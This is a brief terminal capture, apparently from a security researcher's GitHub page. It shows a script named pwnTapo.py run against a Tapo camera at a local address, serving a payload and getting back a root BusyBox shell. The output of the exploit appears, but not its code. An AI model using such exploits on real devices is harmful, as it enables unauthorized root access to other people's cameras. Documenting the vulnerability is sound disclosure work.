 [hacefresko@Haces-MBP ~/S/TapoCam> python3 pwnTapo.py 192.168.1.81 192.168.1.42 ]
[+] Listening on 1337
[+] Serving payload to 192.168.1.81
/bin/sh: can't access tty; job control turned off
BusyBox v1.19.4 (2021-06-25 15:28:43 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # id
uid=0(root) gid=0(root)
/ #